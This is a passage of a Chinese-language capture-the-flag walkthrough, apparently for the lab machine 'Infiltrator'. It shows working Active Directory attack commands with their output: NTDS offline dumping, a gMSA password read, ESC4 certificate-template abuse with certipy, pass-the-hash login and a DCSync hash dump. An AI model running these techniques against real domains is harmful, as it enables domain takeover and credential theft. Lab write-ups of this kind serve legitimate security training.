
BitLocker 解压7z得到一个html文件,其中可以得到BitLocker的恢复密钥,O.martinez RDP登录也可以看到一个BitLocker加密的盘:
使用恢复密钥解密,找到另一个7z文件:


Backup_Credentials.7z 里面就是备份的凭据信息:
常规的离线提取:
1 ~/Tools/impacket/bin/python3 ~/Tools/impacket/examples/secretsdump.py -ntds Backup_Credentials/Active\ Directory/ntds.dit -system Backup_Credentials/registry/SYSTEM LOCAL
但都已经失效了,需要用另一种方式:

description中得到了lan_managment的密码:
1 2 3 4 5 6 ntdsdotsqlite Active\ Directory/ntds.dit --system registry/SYSTEM -o NTDS.sqlite sqlite> select * from user_accounts; sqlite> select description,samaccountname from user_accounts; l@n_M@an!1331


lan_managment lan_managment可以读GMSA:
gmsa 读GMSA得到infiltrator_svc$
1 2 3 netexec ldap 10.10.11.31 -u lan_managment -p 'l@n_M@an!1331' --gmsa LDAPS 10.10.11.31 636 DC01 Account: infiltrator_svc$ NTLM: 52dfec373c144cb8d50334cb73934612

ADCS 常规ADCS枚举,发现ESC4:
1 2 3 4 certipy find -u 'infiltrator_svc$' -hashes 52dfec373c144cb8d50334cb73934612 -dc-ip 10.10.11.31 -vulnerable -stdout infiltrator-DC01-CA Infiltrator_Template



ESC4 参考文档,利用ESC4:
1 2 3 4 5 6 7 certipy template -u 'infiltrator_svc$' -hashes 52dfec373c144cb8d50334cb73934612 -dc-ip 10.10.11.31 -template Infiltrator_Template -save-old certipy req -u 'infiltrator_svc$' -hashes 52dfec373c144cb8d50334cb73934612 -dc-ip 10.10.11.31 -ca infiltrator-DC01-CA -target infiltrator.htb -template Infiltrator_Template -upn administrator@infiltrator.htb faketime -f "-8h10m" certipy auth -pfx administrator.pfx -domain infiltrator.htb -dc-ip 10.10.11.31 [*] Got hash for 'administrator@infiltrator.htb': aad3b435b51404eeaad3b435b51404ee:1356f502d2764368302ff0369b1121a1

root flag 得到Administrator hash后就直接登录了:
1 evil-winrm -i DC01.INFILTRATOR.HTB -u Administrator -H 1356f502d2764368302ff0369b1121a1
hashdump 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 python3 examples/secretsdump.py Administrator@10.10.11.31 -hashes :1356f502d2764368302ff0369b1121a1 -just-dc-ntlm Administrator:500:aad3b435b51404eeaad3b435b51404ee:1356f502d2764368302ff0369b1121a1::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d400d2ccb162e93b66e8025118a55104::: infiltrator.htb\D.anderson:1103:aad3b435b51404eeaad3b435b51404ee:627a2cb0adc7ba12ea11174941b3da88::: infiltrator.htb\L.clark:1104:aad3b435b51404eeaad3b435b51404ee:627a2cb0adc7ba12ea11174941b3da88::: infiltrator.htb\M.harris:1105:aad3b435b51404eeaad3b435b51404ee:3ed8cf1bd9504320b50b2191e8fb7069::: infiltrator.htb\O.martinez:1106:aad3b435b51404eeaad3b435b51404ee:daf40bbfbf00619b01402e5f3acd40a9::: infiltrator.htb\A.walker:1107:aad3b435b51404eeaad3b435b51404ee:f349468bb2c669ec8c3fd4154fdfe126::: infiltrator.htb\K.turner:1108:aad3b435b51404eeaad3b435b51404ee:a119c0d5af383e9591ebb67857e2b658::: infiltrator.htb\E.rodriguez:1109:aad3b435b51404eeaad3b435b51404ee:b02e97f2fdb5c3d36f77375383449e56::: infiltrator.htb\winrm_svc:1601:aad3b435b51404eeaad3b435b51404ee:120c6c7a0acb0cd808e4b601a4f41fd4::: infiltrator.htb\lan_managment:8101:aad3b435b51404eeaad3b435b51404ee:a1983d156e1d0fdf9b01208e2b46670d::: DC01$ :1000:aad3b435b51404eeaad3b435b51404ee:c4d8ecef85fdd70a87fa9c8da56a417f::: infiltrator_svc$ :3102:aad3b435b51404eeaad3b435b51404ee:4bc37a35b66f6ea51e478ca5473d4e59:::
参考资料
Last updated: 2025-06-16 12:57:21